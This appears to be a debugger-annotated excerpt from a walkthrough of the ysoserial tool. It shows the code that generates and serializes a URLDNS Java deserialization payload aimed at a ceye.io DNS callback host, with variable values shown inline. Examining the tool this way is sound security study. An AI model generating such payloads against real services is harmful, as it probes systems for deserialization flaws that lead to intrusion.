 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {   args: ["http://2zbbmh.c..."]   clazz: "class ysoserial.payloads.URLDNS"
    // ensure payload generation doesn't throw an exception
    byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
        public byte[] call() throws Exception {
            final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();   args: ["http://2zbbmh.c..."]   command: "http://2zbbmh.ceye.io"
            System.out.println("generating payload object(s) for command: '" + command + "'");
            ObjectPayload<?> payload = clazz.newInstance();   clazz: "class ysoserial.payloads.URLDNS"   payload: URLDNS@561
            final Object objBefore = payload.getObject(command);   command: "http://2zbbmh.ceye.io"   payload: URLDNS@561
            System.out.println("serializing payload");
            byte[] ser = Serializer.serialize(objBefore);
            Utils.releasePayload(payload, objBefore);
            return ser;
    }});